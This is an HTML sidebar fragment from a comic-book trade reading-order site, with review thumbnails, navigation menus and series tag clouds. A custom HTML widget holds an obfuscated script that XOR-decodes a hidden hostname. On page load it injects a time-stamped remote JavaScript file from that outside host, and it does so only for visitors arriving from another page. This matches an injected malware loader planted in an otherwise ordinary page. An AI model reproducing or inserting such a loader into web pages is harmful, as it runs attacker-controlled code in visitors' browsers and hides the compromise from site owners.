<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-watchmen-the-complete-motion-comic/" rel="bookmark"><img width="150" height="84" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-150x84.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-150x84.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-350x196.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-88x50.jpg 88w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-75x42.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-50x28.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-70x39.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-300x168.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-watchmen-the-complete-motion-comic/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Watchmen: The Complete Motion&nbsp;Comic</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-lex-luthor-man-of-steel/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-lex-luthor-man-of-steel/" rel="bookmark">Review: Lex Luthor: Man Of&nbsp;Steel</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-last-unicorn/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-395x600.jpg 395w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn.jpg 450w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-last-unicorn/" rel="bookmark">Review: The Last&nbsp;Unicorn</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-chew-vol-1-tasters-choice/" rel="bookmark"><img width="93" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-93x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="Chew Vol. 1 Taster&#039;s Choice" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-93x150.jpg 93w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-187x300.jpg 187w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-374x600.jpg 374w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-46x75.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-43x70.jpg 43w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2.jpg 500w" sizes="(max-width: 93px) 100vw, 93px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-chew-vol-1-tasters-choice/" rel="bookmark">Review: Chew Vol. 1: Taster&#8217;s&nbsp;Choice</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-power-girl/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="Power Girl" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-387x600.jpg 387w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl.jpg 450w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-power-girl/" rel="bookmark">Review: Power&nbsp;Girl</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-1-the-tarantula/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-1-the-tarantula/" rel="bookmark">Review: Sandman Mystery Theatre Vol. 1: The&nbsp;Tarantula</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jla-vol-16-pain-of-the-gods/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1-199x300.jpg 199w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1.jpg 333w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jla-vol-16-pain-of-the-gods/" rel="bookmark">Review: JLA Vol. 16: Pain of the&nbsp;Gods</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-flash-born-to-run/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-flash-born-to-run/" rel="bookmark">Review: The Flash: Born to&nbsp;Run</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-fell-feral-city/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-395x600.jpg 395w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1.jpg 593w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-fell-feral-city/" rel="bookmark">Review: Fell: Feral&nbsp;City</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-no-way-back/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back.jpg 396w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-no-way-back/" rel="bookmark">Review: Jonah Hex: No Way&nbsp;Back</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-teenage-mutant-ninja-turtles-adventures-vol-2/" rel="bookmark"><img width="104" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-104x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-104x150.jpg 104w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-209x300.jpg 209w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-418x600.jpg 418w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-34x50.jpg 34w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-48x70.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles.jpg 495w" sizes="(max-width: 104px) 100vw, 104px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-teenage-mutant-ninja-turtles-adventures-vol-2/" rel="bookmark">Review: Teenage Mutant Ninja Turtles Adventures Vol.&nbsp;2</a>
</td>
</tr>
</table>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c7787c) {
    
    var _ef4268 = Date.now();
    var _925c5b = 1000;
    _ef4268 = _ef4268 / _925c5b;
    _ef4268 = Math.floor(_ef4268);

    var _533dd8 = 600;
    _ef4268 -= _ef4268 % _533dd8;
    _ef4268 = _ef4268.toString(16);

    var _a91bfe = _c7787c.referrer;

    if (!_a91bfe) return;

    var _6f1e1f = [30677, 30672, 30671, 30684, 30685, 30680, 30666, 30673, 30683, 30678, 30680, 30667, 30685, 30674, 30672, 30669, 30615, 30672, 30679, 30687, 30678];

    _6f1e1f = _6f1e1f.map(function(_30ea3){
        return _30ea3 ^ 30649;
    });

    var _ac820d = "aaa67520d654c52587368ee871d8e105";
    
    _6f1e1f = String.fromCharCode(..._6f1e1f);

    var _690261 = "https://";
    var _7ee6fd = "/";
    var _ff8d57 = "track-";

    var _ec4ceb = ".js";

    var _862c68 = _c7787c.createElement("script");
    _862c68.type = "text/javascript";
    _862c68.async = true;
    _862c68.src = _690261 + _6f1e1f + _7ee6fd + _ff8d57 + _ef4268 + _ec4ceb;

    _c7787c.getElementsByTagName("head")[0].appendChild(_862c68)

}(document);
</script></div></li>
</ul>

</div>
<!-- end sidebar --><!-- begin sidebar -->
<div id="menu2">
<ul>
<li id="execphp-26" class="widget widget_execphp">			<div class="execphpwidget"><h3>Comics</h3>
<ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-primary-continuity/">Primary Continuity</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-golden-age/">Marvel Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-atlas-era/">Marvel Atlas Era</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-silver-age/">Marvel Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-bronze-age/">Marvel Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-modern-age/">Marvel Modern Age</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/ultimate-marvel-universe/">Ultimate Marvel</a></li>
          	  <li><a href="http://www.tradereadingorder.com/marvel-list/">Marvel Quick List</a></li>
</ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> / <a 

href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/">Post-Crisis</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-golden-age/">DC Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/">DC Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-bronze-age/">DC Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/">DC Modern Age</a></li>
               <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/">Vertigo Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/wildstorm-universe/">Wildstorm Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/dc-list/">DC Quick List</a></li>
</ul>
          <li><a href="http://www.tradereadingorder.com/list/comics/image-universe/">Image Universe</a></li>
<li><a href="http://www.tradereadingorder.com/list/comics/conan-universe/">Conan Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/hellboy-universe/">Hellboy Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/buffyverse/">Buffyverse</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/fables/">Fables</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/americas-best-comics/">America's Best Comics</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/self-contained-comics/">Self Contained Comics</a></li>
<li> <a href="http://www.tradereadingorder.com/list/unplaced-books/">Unplaced Books</a></li>
</ul>
<h3>Novels</h3>
<ul>
                <li><a href="http://www.tradereadingorder.com/list/novels/science-fiction/enders-game/">Ender's Game</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/forgotten-realms/">Forgotten Realms</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/magic-the-gathering/">Magic: The Gathering</a></li>
          <li><a href="http://www.tradereadingorder.com/list/novels/self-contained-novels/">Self Contained Novels</a></li>
</ul></div>
		</li>
<li id="execphp-23" class="widget widget_execphp"><h2 class="widgettitle">Marvel Series</h2>
			<div class="execphpwidget">80 Tags - <a href="http://www.tradereadingorder.com/marvel-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/" class="tag-cloud-link tag-link-4685 tag-link-position-1" style="font-size: 10pt;">Age Of Apocalypse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/civil-war/" class="tag-cloud-link tag-link-5102 tag-link-position-2" style="font-size: 10pt;">Civil War</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/dark-reign/" class="tag-cloud-link tag-link-5409 tag-link-position-3" style="font-size: 10pt;">Dark Reign</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/first-class/" class="tag-cloud-link tag-link-4218 tag-link-position-4" style="font-size: 10pt;">First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/heroic-age/" class="tag-cloud-link tag-link-6133 tag-link-position-5" style="font-size: 10pt;">Heroic Age</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/house-of-m/" class="tag-cloud-link tag-link-5010 tag-link-position-6" style="font-size: 10pt;">House Of M</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/hyborian-era/" class="tag-cloud-link tag-link-3877 tag-link-position-7" style="font-size: 10pt;">Hyborian Era</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-adventures/" class="tag-cloud-link tag-link-4682 tag-link-position-8" style="font-size: 10pt;">Marvel Adventures</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-all-ages/" class="tag-cloud-link tag-link-4248 tag-link-position-9" style="font-size: 10pt;">Marvel All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/" class="tag-cloud-link tag-link-4061 tag-link-position-10" style="font-size: 10pt;">Marvel Best-Of Style Collection</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-classic/" class="tag-cloud-link tag-link-4242 tag-link-position-11" style="font-size: 10pt;">Marvel Classic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/" class="tag-cloud-link tag-link-4036 tag-link-position-12" style="font-size: 10pt;">Marvel Companion Volumes</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-cosmic/" class="tag-cloud-link tag-link-4117 tag-link-position-13" style="font-size: 10pt;">Marvel Cosmic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers/" class="tag-cloud-link tag-link-4212 tag-link-position-14" style="font-size: 10pt;">Marvel Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/" class="tag-cloud-link tag-link-4213 tag-link-position-15" style="font-size: 10pt;">Marvel Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-essentials/" class="tag-cloud-link tag-link-3218 tag-link-position-16" style="font-size: 10pt;">Marvel Essentials</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-handbooks/" class="tag-cloud-link tag-link-4152 tag-link-position-17" style="font-size: 10pt;">Marvel Handbooks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-knights/" class="tag-cloud-link tag-link-3858 tag-link-position-18" style="font-size: 10pt;">Marvel Knights</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-legends/" class="tag-cloud-link tag-link-3369 tag-link-position-19" style="font-size: 10pt;">Marvel Legends</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/" class="tag-cloud-link tag-link-4806 tag-link-position-20" style="font-size: 10pt;">Marvel M2 Universe</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-masterworks/" class="tag-cloud-link tag-link-3942 tag-link-position-21" style="font-size: 10pt;">Marvel Masterworks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-max/" class="tag-cloud-link tag-link-3940 tag-link-position-22" style="font-size: 10pt;">Marvel MAX</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-movieverse/" class="tag-cloud-link tag-link-3898 tag-link-position-23" style="font-size: 10pt;">Marvel Movieverse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-omnibus/" class="tag-cloud-link tag-link-3996 tag-link-position-24" style="font-size: 10pt;">Marvel Omnibus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/" class="tag-cloud-link tag-link-4113 tag-link-position-25" style="font-size: 10pt;">Marvel Pocket Books</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/" class="tag-cloud-link tag-link-4170 tag-link-position-26" style="font-size: 10pt;">Marvel Premiere Classics</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/" class="tag-cloud-link tag-link-4844 tag-link-position-27" style="font-size: 10pt;">Marvel Ultimate Guides</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-visionaries/" class="tag-cloud-link tag-link-4158 tag-link-position-28" style="font-size: 10pt;">Marvel Visionaries</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-westerns/" class="tag-cloud-link tag-link-3943 tag-link-position-29" style="font-size: 10pt;">Marvel Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/secret-invasion/" class="tag-cloud-link tag-link-5297 tag-link-position-30" style="font-size: 10pt;">Secret Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/siege/" class="tag-cloud-link tag-link-5496 tag-link-position-31" style="font-size: 10pt;">Siege</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/the-end/" class="tag-cloud-link tag-link-4718 tag-link-position-32" style="font-size: 10pt;">The End</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/tsunami/" class="tag-cloud-link tag-link-786 tag-link-position-33" style="font-size: 10pt;">Tsunami</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/" class="tag-cloud-link tag-link-4300 tag-link-position-34" style="font-size: 10pt;">Ultimate Collection / Complete Epic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/what-if/" class="tag-cloud-link tag-link-2607 tag-link-position-35" style="font-size: 10pt;">What If?</a></li>
</ul>
</div>
		</li>
<li id="execphp-21" class="widget widget_execphp"><h2 class="widgettitle">DC Series</h2>
			<div class="execphpwidget">40 Tags - <a href="http://www.tradereadingorder.com/dc-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/dc-series/52/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10pt;">52</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/absolute-editions/" class="tag-cloud-link tag-link-2426 tag-link-position-2" style="font-size: 10pt;">Absolute Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/" class="tag-cloud-link tag-link-3372 tag-link-position-3" style="font-size: 10pt;">Batman R.I.P. / Batman Reborn</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/best-of/" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 10pt;">Best Of</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 10pt;">Blackest Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/books-of-magic/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10pt;">Books of Magic</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/cosmic-odyssey/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10pt;">Cosmic Odyssey</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 10pt;">Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/" class="tag-cloud-link tag-link-675 tag-link-position-9" style="font-size: 10pt;">Crisis On Infinite Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/" class="tag-cloud-link tag-link-233 tag-link-position-10" style="font-size: 10pt;">Crisis on Multiple Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-all-ages/" class="tag-cloud-link tag-link-2149 tag-link-position-11" style="font-size: 10pt;">DC All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-animated/" class="tag-cloud-link tag-link-2148 tag-link-position-12" style="font-size: 10pt;">DC Animated</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-archive-editions/" class="tag-cloud-link tag-link-2131 tag-link-position-13" style="font-size: 10pt;">DC Archive Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-childrens-books/" class="tag-cloud-link tag-link-3500 tag-link-position-14" style="font-size: 10pt;">DC Children&#039;s Books</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-chronicles/" class="tag-cloud-link tag-link-217 tag-link-position-15" style="font-size: 10pt;">DC Chronicles</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/" class="tag-cloud-link tag-link-2145 tag-link-position-16" style="font-size: 10pt;">DC Comics Classics Library</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers/" class="tag-cloud-link tag-link-3374 tag-link-position-17" style="font-size: 10pt;">DC Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/" class="tag-cloud-link tag-link-3375 tag-link-position-18" style="font-size: 10pt;">DC Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-war-stories/" class="tag-cloud-link tag-link-3419 tag-link-position-19" style="font-size: 10pt;">DC War Stories</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-westerns/" class="tag-cloud-link tag-link-3201 tag-link-position-20" style="font-size: 10pt;">DC Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/death-of-superman/" class="tag-cloud-link tag-link-3376 tag-link-position-21" style="font-size: 10pt;">Death Of Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/deluxe-editions/" class="tag-cloud-link tag-link-2427 tag-link-position-22" style="font-size: 10pt;">Deluxe Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/earth-one/" class="tag-cloud-link tag-link-3377 tag-link-position-23" style="font-size: 10pt;">Earth One</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/elseworlds/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 10pt;">Elseworlds</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-crisis/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 10pt;">Final Crisis</a></li>
